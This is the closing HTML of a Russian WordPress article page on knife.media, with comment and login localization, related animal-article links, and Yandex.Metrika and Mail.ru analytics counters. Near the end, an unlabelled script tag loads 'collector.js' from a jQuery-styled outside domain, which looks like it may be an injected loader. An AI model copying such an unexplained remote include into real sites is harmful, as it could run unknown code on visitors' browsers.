\u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"97258","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"artem-nizhnik","category":"blunt","tags":"animals:explore"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041e\u0442\u043a\u0440\u043e\u0439 \u043a\u043e\u0440\u043e\u0431\u043a\u0443: <em>\u043a\u043e\u0433\u0434\u0430 \u0434\u0435\u043d\u044c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0443 \u043a\u043e\u0442\u0430 \u0428\u0440\u0435\u0434\u0438\u043d\u0433\u0435\u0440\u0430<\/em>","link":"\/otkroj-korobku\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Munchen_Deutsches_Museum_Schrodingers_Katze_2-e1766645552134-360x203.jpg"},{"title":"\u041e\u0442\u043a\u0443\u0434\u0430 \u0432\u0437\u044f\u043b\u0438\u0441\u044c \u043a\u043e\u0442\u0438\u043a\u0438: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044e \u043f\u0440\u0438\u0440\u0443\u0447\u0435\u043d\u0438\u044f \u0438 \u0440\u0430\u0441\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0448\u0435\u043a \u0440\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u043e \u043f\u0435\u0440\u0435\u0441\u043c\u043e\u0442\u0440\u0435\u043b\u0438<\/em>","link":"\/otkuda-vzyalis-kotiki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Cat_head_MET_04.2.596_EGDP014395-e1764856877964-360x203.jpg"},{"title":"\u041f\u0435\u0440\u0435\u0432\u043e\u0434\u044b \u0441&nbsp;\u0434\u0435\u043b\u044c\u0444\u0438\u043d\u044c\u0435\u0433\u043e: <em>\u043a\u0430\u043a \u0443\u0447\u0435\u043d\u044b\u0435, \u0432\u043e\u0435\u043d\u043d\u044b\u0435 \u0438\u00a0\u044d\u0437\u043e\u0442\u0435\u0440\u0438\u043a\u0438 \u043f\u044b\u0442\u0430\u043b\u0438\u0441\u044c \u043a\u043e\u043c\u043c\u0443\u043d\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u00a0\u0436\u0438\u0432\u043e\u0442\u043d\u044b\u043c\u0438<\/em>","link":"\/communication-animals\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/03\/perevody-s-delfinego_ukfd-360x270.jpg"},{"title":"\u0422\u0435\u043e\u0440\u0438\u044f \u0443\u043f\u043e\u0440\u043e\u0442\u043e\u0439 \u043e\u0431\u0435\u0437\u044c\u044f\u043d\u044b: \u043a\u0430\u043a \u0433\u0440\u0438\u0431\u044b (\u043f\u0440\u0435\u0434\u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e) \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u0438\u0437 \u043d\u0430\u0441 Homo sapiens","link":"\/stoned-ape\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/11\/obezyany-griby_glav-360x240.jpg"},{"title":"\u041a\u0440\u043e\u0432\u0430\u0432\u0430\u044f \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u044f \u0440\u043e\u0434\u043e\u043c \u0438\u0437 \u0418\u0441\u043f\u0430\u043d\u0438\u0438: <em>\u0447\u0442\u043e \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0441 \u043a\u043e\u0440\u0440\u0438\u0434\u043e\u0439<\/em>","link":"\/krovavaya-tradicziya-rodom-iz-ispanii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/2f15471a-423a-4bcc-8c25-500cfe844730.jpg"},{"title":"\u041c\u043e\u043b\u043e\u043a\u043e \u0441\u00a0\u0447\u0435\u0441\u043d\u043e\u043a\u043e\u043c, \u0441\u044b\u0440 \u0434\u043b\u044f \u044f\u0449\u0435\u0440\u0438\u0446 \u0438\u00a0\u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c \u0434\u043b\u044f \u043c\u044b\u0448\u0435\u0439: <em>\u0447\u0435\u043c \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u043b\u0430 \u0428\u043d\u043e\u0431\u0435\u043b\u0435\u0432\u0441\u043a\u0430\u044f \u043f\u0440\u0435\u043c\u0438\u044f 2025 \u0433\u043e\u0434\u0430<\/em>","link":"\/moloko-s-chesnokom-syr-dlya-yashhericz-i-alkogol-dlya-myshej-chem-poradovali-shnobelevskie-premii-2025\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/9a2e1d9e99f711f099f73e055feccad4_1.jpeg"},{"title":"\u0421\u043b\u0435\u043f\u044b\u0435 \u043a\u0440\u043e\u0432\u043e\u043f\u0438\u0439\u0446\u044b \u0438\u00a0\u0437\u0430\u0440\u0430\u0437\u043d\u044b\u0435 \u0431\u0435\u0441\u0442\u0438\u0438: <em>\u0440\u0430\u0437\u0440\u0443\u0448\u0430\u0435\u043c \u043c\u0438\u0444\u044b \u043e\u00a0\u043b\u0435\u0442\u0443\u0447\u0438\u0445 \u043c\u044b\u0448\u0430\u0445<\/em>","link":"\/slepye-krovopijczy-i-zaraznye-bestii-razrushaem-mify-o-letuchih-myshakh\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/john-torcasio-XVGpwrnEWrg-unsplash.jpg"},{"title":"\u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0411\u0435\u043b\u043a\u0430 \u0438 \u0421\u0442\u0440\u0435\u043b\u043a\u0430: <em>\u043a\u0430\u043a\u0438\u0445 \u0435\u0449\u0435 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 (\u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u0445!) \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u043b\u0438 \u0432 \u043a\u043e\u0441\u043c\u043e\u0441 \u0438 \u0437\u0430\u0447\u0435\u043c<\/em>","link":"\/belka-strelka-i-drugie-kogo-chto-i-zachem-otpravlyali-v-kosmos\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/Belka_and_Strelka_at_working.jpg"},{"title":"\u041c\u0438\u0440 \u0433\u043b\u0430\u0437\u0430\u043c\u0438 \u043a\u043e\u0448\u043a\u0438: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043a\u043e\u0442\u043e\u0432-\u043f\u043e\u0432\u043e\u0434\u044b\u0440\u0435\u0439 \u0438 \u0438\u0445 \u0445\u043e\u0437\u044f\u0435\u0432<\/em>","link":"\/mir-glazami-koshki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/christian-mikhael-xaFt27lt8ws-unsplash.jpg"},{"title":"\u0421\u043d\u044b \u0441\u043b\u043e\u043d\u043e\u0432 \u0438 \u043e\u0441\u044c\u043c\u0438\u043d\u043e\u0433\u043e\u0432: <em>\u043a\u0430\u043a \u0441\u043f\u044f\u0442 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0435<\/em>","link":"\/sny-slonov-i-osminogov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/lindsay-doyle-ZdMCskCCUks-unsplash.jpg"},{"title":"\u0414\u0440\u0435\u0432\u043d\u0438\u0439 \u0415\u0433\u0438\u043f\u0435\u0442: <em>\u0433\u0435\u043d\u044b \u0438 \u043a\u043e\u0442\u0438\u043a\u0438<\/em>","link":"\/drevnij-egipet-geny-i-kotiki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/Ancient_Egyptian_Vexilloids_in_Tomb_Paintings_2.webp.png"},{"title":"\u0421\u043f\u043b\u044e\u0441\u043d\u0443\u0442\u044b\u0439 \u043e\u0441\u044c\u043c\u0438\u043d\u043e\u0433 \u0438 \u043f\u0430\u0443\u043a-\u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043a\u0430: <em>6 \u0441\u0430\u043c\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445, \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0445 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0433\u043e\u0434<\/em>","link":"\/shest-strannykh-jivotnyh-otkrytyh-za-proshehy-god\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/1600x1223_0xk6JBA6FK_4260395732162833436-360x275.jpg"},{"title":"\u042f\u0437\u044b\u043a \u0437\u0432\u0435\u0440\u0435\u0439: <em>\u043c\u044b \u0438\u0445 \u043d\u0435\u0434\u043e\u043e\u0446\u0435\u043d\u0438\u0432\u0430\u043b\u0438<\/em>","link":"\/yazyk-zverej\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/ranae-smith-fgKEqVzX5zM-unsplash-360x236.jpg"},{"title":"\u041e\u0442 \u043d\u0435\u043d\u0430\u0432\u0438\u0441\u0442\u0438 \u0434\u043e \u043b\u044e\u0431\u0432\u0438: <em>\u043f\u0440\u0430\u0432\u0434\u0430 \u043b\u0438, \u0447\u0442\u043e \u0423\u043e\u043b\u0442 \u0414\u0438\u0441\u043d\u0435\u0439 \u043d\u0435\u043d\u0430\u0432\u0438\u0434\u0435\u043b \u043a\u043e\u0442\u043e\u0432?<\/em>","link":"\/ot-nenavisti-do-lyubvi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/disnej1-1-360x234.jpg"},{"title":"\u041a\u0440\u043e\u043a\u043e\u0434\u0438\u043b\u044b, \u0431\u0435\u0433\u0435\u043c\u043e\u0442\u044b, \u043e\u0431\u0435\u0437\u044c\u044f\u043d\u044b-\u043f\u043e\u043b\u0438\u0433\u043b\u043e\u0442\u044b: <em>\u041a\u0430\u043d\u0437\u0438 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u00ab\u0433\u043e\u0432\u043e\u0440\u044f\u0449\u0438\u0435\u00bb \u043e\u0431\u0435\u0437\u044c\u044f\u043d\u044b<\/em>","link":"\/krokodily-begemoty-obezyany-poligloty\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/og_og_1497452403284120089-360x188.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"6b6415cf18","time":"1768973689","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
